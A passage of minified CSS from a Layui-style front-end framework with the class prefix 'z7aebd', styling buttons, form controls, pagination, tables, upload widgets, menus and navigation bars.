0;color:#666}.z7aebdbtn-primary:hover{border-color:#009688;color:#333}.z7aebdbtn-normal{background-color:#1E9FFF}.z7aebdbtn-warm{background-color:#FFB800}.z7aebdbtn-danger{background-color:#FF5722}.z7aebdbtn-checked{background-color:#5FB878}.z7aebdbtn-disabled,.z7aebdbtn-disabled:active,.z7aebdbtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z7aebdbtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z7aebdbtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z7aebdbtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z7aebdbtn-xs i{font-size:12px!important}.z7aebdbtn-group{vertical-align:middle;font-size:0}.z7aebdbtn-group .z7aebdbtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z7aebdbtn-group .z7aebdbtn-primary{border-left:none}.z7aebdbtn-group .z7aebdbtn-primary:hover{border-color:#d2d2d2;color:#009688}.z7aebdbtn-group .z7aebdbtn:first-child{border-left:none;border-radius:2px 0 0 2px}.z7aebdbtn-group .z7aebdbtn-primary:first-child{border-left:1px solid #d2d2d2}.z7aebdbtn-group .z7aebdbtn:last-child{border-radius:0 2px 2px 0}.z7aebdbtn-group .z7aebdbtn+.z7aebdbtn{margin-left:0}.z7aebdbtn-group+.z7aebdbtn-group{margin-left:10px}.z7aebdbtn-fluid{width:100%}.z7aebdinput,.z7aebdselect,.z7aebdtextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z7aebdinput::-webkit-input-placeholder,.z7aebdselect::-webkit-input-placeholder,.z7aebdtextarea::-webkit-input-placeholder{line-height:1.3}.z7aebdinput,.z7aebdtextarea{display:block;width:100%;padding-left:10px}.z7aebdinput:hover,.z7aebdtextarea:hover{border-color:#eee!important}.z7aebdinput:focus,.z7aebdtextarea:focus{border-color:#d2d2d2!important}.z7aebdtextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z7aebdselect{padding:0 10px}.z7aebdform input[type=checkbox],.z7aebdform input[type=radio],.z7aebdform select{display:none}.z7aebdform [lay-ignore]{display:initial}.z7aebdform-item{margin-bottom:15px;clear:both;*zoom:1}.z7aebdform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z7aebdform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z7aebdform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z7aebdform-item .z7aebdinline{margin-bottom:5px;margin-right:10px}.z7aebdinput-block{margin-left:110px;min-height:36px}.z7aebdinput-inline{display:inline-block;vertical-align:middle}.z7aebdform-item .z7aebdinput-inline{float:left;width:190px;margin-right:10px}.z7aebdform-text .z7aebdinput-inline{width:auto}.z7aebdform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z7aebdform-danger+.z7aebdform-select .z7aebdinput,.z7aebdform-danger:focus{border-color:#FF5722!important}.z7aebdform-select .z7aebdinput{padding-right:30px;cursor:pointer}.z7aebdform-select .z7aebdedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z7aebdform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z7aebdform-select dl dd,.z7aebdform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z7aebdform-select dl dt{font-size:12px;color:#999}.z7aebdform-select dl dd{cursor:pointer}.z7aebdform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z7aebdform-select .z7aebdselect-group dd{padding-left:20px}.z7aebdform-select dl dd.z7aebdselect-tips{padding-left:10px!important;color:#999}.z7aebdform-select dl dd.z7aebdthis{background-color:#5FB878;color:#fff}.z7aebdform-checkbox,.z7aebdform-select dl dd.z7aebddisabled{background-color:#fff}.z7aebdform-selected dl{display:block}.z7aebdform-checkbox,.z7aebdform-checkbox *,.z7aebdform-switch{display:inline-block;vertical-align:middle}.z7aebdform-selected .z7aebdedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z7aebdform-selected .z7aebdedge{margin-top:-9px\0/IE9}.z7aebdform-selectup dl{top:auto;bottom:42px}.z7aebdselect-none{margin:5px 0;text-align:center;color:#999}.z7aebdselect-disabled .z7aebddisabled{border-color:#eee!important}.z7aebdselect-disabled .z7aebdedge{border-top-color:#d2d2d2}.z7aebdform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z7aebdform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z7aebdform-checkbox:hover span{background-color:#c2c2c2}.z7aebdform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z7aebdform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z7aebdform-checked,.z7aebdform-checked:hover{border-color:#5FB878}.z7aebdform-checked span,.z7aebdform-checked:hover span{background-color:#5FB878}.z7aebdform-checked i,.z7aebdform-checked:hover i{color:#5FB878}.z7aebdform-item .z7aebdform-checkbox{margin-top:4px}.z7aebdform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z7aebdform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z7aebdform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z7aebdform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z7aebdform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z7aebdcheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z7aebdcheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z7aebdform-item .z7aebdform-checkbox[lay-skin=primary]{margin-top:10px}.z7aebdform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z7aebdform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z7aebdform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z7aebdform-onswitch{border-color:#5FB878;background-color:#5FB878}.z7aebdcheckbox-disabled,.z7aebdcheckbox-disabled i{border-color:#eee!important}.z7aebdform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z7aebdform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z7aebdcheckbox-disabled span{background-color:#eee!important}.z7aebdcheckbox-disabled em{color:#d2d2d2!important}.z7aebdcheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z7aebdform-radio,.z7aebdform-radio *{display:inline-block;vertical-align:middle}.z7aebdform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z7aebdform-radio *{font-size:14px}.z7aebdform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z7aebdform-radio:hover *,.z7aebdform-radioed,.z7aebdform-radioed>i{color:#5FB878}.z7aebdradio-disabled>i{color:#eee!important}.z7aebdradio-disabled *{color:#c2c2c2!important}.z7aebdform-pane .z7aebdform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z7aebdform-pane .z7aebdinput-inline{margin-left:-1px}.z7aebdform-pane .z7aebdinput-block{margin-left:110px;left:-1px}.z7aebdform-pane .z7aebdinput{border-radius:0 2px 2px 0}.z7aebdform-pane .z7aebdform-text .z7aebdform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z7aebdform-pane .z7aebdform-text .z7aebdinput-inline{display:block;margin:0;top:-1px;clear:both}.z7aebdform-pane .z7aebdform-text .z7aebdinput-block{margin:0;left:0;top:-1px}.z7aebdform-pane .z7aebdform-text .z7aebdtextarea{min-height:100px;border-radius:0 0 2px 2px}.z7aebdform-pane .z7aebdform-checkbox{margin:4px 0 4px 10px}.z7aebdform-pane .z7aebdform-radio,.z7aebdform-pane .z7aebdform-switch{margin-top:6px;margin-left:10px}.z7aebdform-pane .z7aebdform-item[pane]{position:relative;border-width:1px;border-style:solid}.z7aebdform-pane .z7aebdform-item[pane] .z7aebdform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z7aebdform-pane .z7aebdform-item[pane] .z7aebdinput-inline{margin-left:110px}@media screen and (max-width:450px){.z7aebdform-item .z7aebdform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z7aebdform-item .z7aebdinline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z7aebdform-item .z7aebdinline:after{content:'\20';clear:both;display:block;height:0}.z7aebdform-item .z7aebdinput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z7aebdform-item .z7aebdinput-inline+.z7aebdform-mid{margin-left:110px;top:-5px;padding:0}.z7aebdform-item .z7aebdform-checkbox{margin-right:5px;margin-bottom:5px}}.z7aebdlayedit{border-width:1px;border-style:solid;border-radius:2px}.z7aebdlayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z7aebdlayedit-tool .layedit-tool-mid,.z7aebdlayedit-tool .z7aebdicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z7aebdlayedit-tool .z7aebdicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z7aebdlayedit-tool .z7aebdicon:hover{color:#393D49}.z7aebdlayedit-tool .z7aebdicon:active{color:#000}.z7aebdlayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z7aebdlayedit-tool .z7aebddisabled,.z7aebdlayedit-tool .z7aebddisabled:hover{color:#d2d2d2;cursor:not-allowed}.z7aebdlayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z7aebdlayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z7aebdlaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z7aebdlaypage>a:first-child,.z7aebdlaypage>a:first-child em{border-radius:2px 0 0 2px}.z7aebdlaypage>a:last-child,.z7aebdlaypage>a:last-child em{border-radius:0 2px 2px 0}.z7aebdlaypage>:first-child{margin-left:0!important}.z7aebdlaypage>:last-child{margin-right:0!important}.z7aebdlaypage a,.z7aebdlaypage button,.z7aebdlaypage input,.z7aebdlaypage select,.z7aebdlaypage span{border:1px solid #eee}.z7aebdlaypage a,.z7aebdlaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z7aebdflow-more a *,.z7aebdlaypage input,.z7aebdtable-view select[lay-ignore]{display:inline-block}.z7aebdlaypage a:hover{color:#009688}.z7aebdlaypage em{font-style:normal}.z7aebdlaypage .z7aebdlaypage-spr{color:#999;font-weight:700}.z7aebdlaypage a{text-decoration:none}.z7aebdlaypage .z7aebdlaypage-curr{position:relative}.z7aebdlaypage .z7aebdlaypage-curr em{position:relative;color:#fff}.z7aebdlaypage .z7aebdlaypage-curr .z7aebdlaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z7aebdlaypage-em{border-radius:2px}.z7aebdlaypage-next em,.z7aebdlaypage-prev em{font-family:Sim sun;font-size:16px}.z7aebdlaypage .z7aebdlaypage-count,.z7aebdlaypage .z7aebdlaypage-limits,.z7aebdlaypage .z7aebdlaypage-refresh,.z7aebdlaypage .z7aebdlaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z7aebdlaypage .z7aebdlaypage-limits,.z7aebdlaypage .z7aebdlaypage-refresh{vertical-align:top}.z7aebdlaypage .z7aebdlaypage-refresh i{font-size:18px;cursor:pointer}.z7aebdlaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z7aebdlaypage .z7aebdlaypage-skip{height:30px;line-height:30px;color:#999}.z7aebdlaypage button,.z7aebdlaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z7aebdlaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z7aebdlaypage input:focus,.z7aebdlaypage select:focus{border-color:#009688!important}.z7aebdlaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z7aebdtable,.z7aebdtable-view{margin:10px 0}.z7aebdflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z7aebdflow-more a{height:32px;line-height:32px}.z7aebdflow-more a *{vertical-align:top}.z7aebdflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z7aebdflow-more a cite:hover{opacity:.8}.z7aebdflow-more a i{font-size:30px;color:#737383}.z7aebdtable{width:100%;background-color:#fff;color:#666}.z7aebdtable tr{transition:all .3s;-webkit-transition:all .3s}.z7aebdtable th{text-align:left;font-weight:400}.z7aebdtable tbody tr:hover,.z7aebdtable thead tr,.z7aebdtable-click,.z7aebdtable-header,.z7aebdtable-hover,.z7aebdtable-mend,.z7aebdtable-patch,.z7aebdtable-tool,.z7aebdtable-total,.z7aebdtable-total tr,.z7aebdtable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z7aebdtable td,.z7aebdtable th,.z7aebdtable-col-set,.z7aebdtable-fixed-r,.z7aebdtable-grid-down,.z7aebdtable-header,.z7aebdtable-page,.z7aebdtable-tips-main,.z7aebdtable-tool,.z7aebdtable-total,.z7aebdtable-view,.z7aebdtable[lay-skin=line],.z7aebdtable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z7aebdtable td,.z7aebdtable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z7aebdtable[lay-skin=line] td,.z7aebdtable[lay-skin=line] th{border-width:0 0 1px}.z7aebdtable[lay-skin=row] td,.z7aebdtable[lay-skin=row] th{border-width:0 1px 0 0}.z7aebdtable[lay-skin=nob] td,.z7aebdtable[lay-skin=nob] th{border:none}.z7aebdtable img{max-width:100px}.z7aebdtable[lay-size=lg] td,.z7aebdtable[lay-size=lg] th{padding:15px 30px}.z7aebdtable-view .z7aebdtable[lay-size=lg] .z7aebdtable-cell{height:40px;line-height:40px}.z7aebdtable[lay-size=sm] td,.z7aebdtable[lay-size=sm] th{font-size:12px;padding:5px 10px}.z7aebdtable-view .z7aebdtable[lay-size=sm] .z7aebdtable-cell{height:20px;line-height:20px}.z7aebdtable[lay-data]{display:none}.z7aebdtable-box{position:relative;overflow:hidden}.z7aebdtable-view .z7aebdtable{position:relative;width:auto;margin:0}.z7aebdtable-view .z7aebdtable[lay-skin=line]{border-width:0 1px 0 0}.z7aebdtable-view .z7aebdtable[lay-skin=row]{border-width:0 0 1px}.z7aebdtable-view .z7aebdtable td,.z7aebdtable-view .z7aebdtable th{padding:5px 0;border-top:none;border-left:none}.z7aebdtable-view .z7aebdtable th.z7aebdunselect .z7aebdtable-cell span{cursor:pointer}.z7aebdtable-view .z7aebdtable td{cursor:default}.z7aebdtable-view .z7aebdtable td[data-edit=text]{cursor:text}.z7aebdtable-view .z7aebdform-checkbox[lay-skin=primary] i{width:18px;height:18px}.z7aebdtable-view .z7aebdform-radio{line-height:0;padding:0}.z7aebdtable-view .z7aebdform-radio>i{margin:0;font-size:20px}.z7aebdtable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z7aebdtable-init .z7aebdicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z7aebdtable-header{border-width:0 0 1px;overflow:hidden}.z7aebdtable-header .z7aebdtable{margin-bottom:-1px}.z7aebdtable-tool .z7aebdinline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z7aebdtable-tool .z7aebdinline[lay-event]:hover{border:1px solid #999}.z7aebdtable-tool-temp{padding-right:120px}.z7aebdtable-tool-self{position:absolute;right:17px;top:10px}.z7aebdtable-tool .z7aebdtable-tool-self .z7aebdinline[lay-event]{margin:0 0 0 10px}.z7aebdtable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z7aebdtable-cell,.z7aebdtable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z7aebdtable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z7aebdmenu li,.z7aebdmenu-body-title a:hover,.z7aebdmenu-body-title>.z7aebdicon:hover{transition:all .3s}.z7aebdtable-tool-panel li .z7aebdform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z7aebdtable-tool-panel li:hover{background-color:#F6F6F6}.z7aebdtable-tool-panel li .z7aebdform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z7aebdtable-tool-panel li .z7aebdform-checkbox[lay-skin=primary] span{padding:0}.z7aebdtable-tool .z7aebdtable-tool-self .z7aebdtable-tool-panel{left:auto;right:-1px}.z7aebdtable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z7aebdtable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z7aebdtable-sort .z7aebdedge{position:absolute;left:5px;border-width:5px}.z7aebdtable-sort .z7aebdtable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z7aebdtable-sort .z7aebdtable-sort-asc:hover{border-bottom-color:#666}.z7aebdtable-sort .z7aebdtable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z7aebdtable-sort .z7aebdtable-sort-desc:hover{border-top-color:#666}.z7aebdtable-sort[lay-sort=asc] .z7aebdtable-sort-asc{border-bottom-color:#000}.z7aebdtable-sort[lay-sort=desc] .z7aebdtable-sort-desc{border-top-color:#000}.z7aebdtable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z7aebdtable-cell .z7aebdform-checkbox[lay-skin=primary]{top:-1px;padding:0}.z7aebdtable-cell .z7aebdtable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z7aebdtable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z7aebdtable-body .z7aebdnone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z7aebdtable-fixed{position:absolute;left:0;top:0;z-index:101}.z7aebdtable-fixed .z7aebdtable-body{overflow:hidden}.z7aebdtable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z7aebdtable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z7aebdtable-fixed-r .z7aebdtable-header{position:relative;overflow:visible}.z7aebdtable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z7aebdtable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z7aebdtable-tool .z7aebdbtn-container{margin-bottom:-10px}.z7aebdtable-page,.z7aebdtable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z7aebdtable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z7aebdtable-page>div{height:26px}.z7aebdtable-page .z7aebdlaypage{margin:0}.z7aebdtable-page .z7aebdlaypage a,.z7aebdtable-page .z7aebdlaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z7aebdtable-page .z7aebdlaypage a,.z7aebdtable-page .z7aebdlaypage span.z7aebdlaypage-curr{padding:0 12px}.z7aebdtable-page .z7aebdlaypage span{margin-left:0;padding:0}.z7aebdtable-page .z7aebdlaypage .z7aebdlaypage-prev{margin-left:-7px!important}.z7aebdtable-page .z7aebdlaypage .z7aebdlaypage-curr .z7aebdlaypage-em{left:0;top:0;padding:0}.z7aebdtable-page .z7aebdlaypage button,.z7aebdtable-page .z7aebdlaypage input{height:26px;line-height:26px}.z7aebdtable-page .z7aebdlaypage input{width:40px}.z7aebdtable-page .z7aebdlaypage button{padding:0 10px}.z7aebdtable-page select{height:18px}.z7aebdtable-patch .z7aebdtable-cell{padding:0;width:30px}.z7aebdtable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z7aebdtable-edit:focus{border-color:#5FB878!important}select.z7aebdtable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z7aebdtable-view .z7aebdform-checkbox,.z7aebdtable-view .z7aebdform-radio,.z7aebdtable-view .z7aebdform-switch{top:0;margin:0;box-sizing:content-box}.z7aebdcolorpicker-alpha-slider,.z7aebdcolorpicker-side-slider,.z7aebdmenu,.z7aebdmenu *,.z7aebdnav{box-sizing:border-box}.z7aebdtable-view .z7aebdform-checkbox{top:-1px;height:26px;line-height:26px}.z7aebdtable-view .z7aebdform-checkbox i{height:26px}.z7aebdtable-grid .z7aebdtable-cell{overflow:visible}.z7aebdtable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z7aebdtable-grid-down .z7aebdicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z7aebdtable-grid-down:hover{background-color:#fbfbfb}body .z7aebdtable-tips .z7aebdlayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z7aebdtable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z7aebdtable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z7aebdtable-tips-c:hover{background-color:#777}.z7aebdtable-tips-c:before{position:relative;right:-2px}.z7aebdupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z7aebdupload-drag,.z7aebdupload-form,.z7aebdupload-wrap{display:inline-block}.z7aebdupload-list{margin:10px 0}.z7aebdupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z7aebdupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z7aebdupload-drag .z7aebdicon{font-size:50px;color:#009688}.z7aebdupload-drag[lay-over]{border-color:#009688}.z7aebdupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z7aebdupload-wrap{position:relative;vertical-align:middle}.z7aebdupload-wrap .z7aebdupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z7aebdbtn-container .z7aebdupload-choose{padding-left:0}.z7aebdmenu{position:relative;margin:5px 0;background-color:#fff}.z7aebdmenu li,.z7aebdmenu-body-title a{padding:5px 15px}.z7aebdmenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z7aebdmenu li:hover{background-color:#F6F6F6}.z7aebdmenu-item-parent:hover>.z7aebdmenu-body-panel{display:block;animation-name:z7aebdfadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z7aebdmenu-item-group .z7aebdmenu-body-title,.z7aebdmenu-item-parent .z7aebdmenu-body-title{padding-right:25px}.z7aebdmenu .z7aebdmenu-item-divider:hover,.z7aebdmenu .z7aebdmenu-item-group:hover,.z7aebdmenu .z7aebdmenu-item-none:hover{background:0 0;cursor:default}.z7aebdmenu .z7aebdmenu-item-group>ul{margin:5px 0 -5px}.z7aebdmenu .z7aebdmenu-item-group>.z7aebdmenu-body-title{color:rgba(0,0,0,.35);user-select:none}.z7aebdmenu .z7aebdmenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z7aebdmenu .z7aebdmenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z7aebdmenu .z7aebdmenu-item-down:hover,.z7aebdmenu .z7aebdmenu-item-up:hover{cursor:pointer}.z7aebdmenu .z7aebdmenu-item-up>.z7aebdmenu-body-title{color:rgba(0,0,0,.8)}.z7aebdmenu .z7aebdmenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z7aebdmenu .z7aebdmenu-item-down:hover>.z7aebdmenu-body-title>.z7aebdicon,.z7aebdmenu .z7aebdmenu-item-up>.z7aebdmenu-body-title:hover>.z7aebdicon{color:rgba(0,0,0,1)}.z7aebdmenu .z7aebdmenu-item-down>ul{visibility:visible;height:auto}.z7aebdbreadcrumb,.z7aebdtree-btnGroup{visibility:hidden}.z7aebdmenu .z7aebdmenu-item-checked,.z7aebdmenu .z7aebdmenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z7aebdmenu .z7aebdmenu-item-checked a,.z7aebdmenu .z7aebdmenu-item-checked2 a{color:#5FB878}.z7aebdmenu .z7aebdmenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z7aebdmenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z7aebdmenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z7aebdmenu-body-title>.z7aebdicon{position:absolute;right:0;top:0;font-size:14px}.z7aebdmenu-body-title>.z7aebdicon-right{right:-1px}.z7aebdmenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z7aebdmenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z7aebdmenu-body-panel-left{left:auto;right:100%;margin:0 13px}.z7aebdmenu-body-panel-left:before{left:auto;right:-16px}.z7aebdmenu-lg li{line-height:32px}.z7aebdmenu-lg .z7aebdmenu-body-title a:hover,.z7aebdmenu-lg li:hover{background:0 0;color:#5FB878}.z7aebdmenu-lg li .z7aebdmenu-body-panel{margin-left:14px}.z7aebdmenu-lg li .z7aebdmenu-body-panel-left{margin:0 15px}.z7aebddropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z7aebddropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z7aebdnav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z7aebdnav *{font-size:14px}.icon_menu{display:none;}.z7aebdnav .z7aebdnav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z7aebdnav .z7aebdnav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z7aebdnav .z7aebdthis:after,.z7aebdnav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z7aebdnav-bar{z-index:1000}.z7aebdnav[lay-bar=disabled] .z7aebdnav-bar{display:none}.z7aebdnav .z7aebdnav-item a:hover,.z7aebdnav .z7aebdthis a{color:#fff}.z7aebdnav .z7aebdthis:after{top:auto;bottom:0;width:100%}.z7aebdnav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z7aebdnav .z7aebdnav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z7aebdnav .z7aebdnav-mored,.z7aebdnav-itemed>a .z7aebdnav-more{transform:rotate(180deg)}.z7aebdnav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z7aebdnav 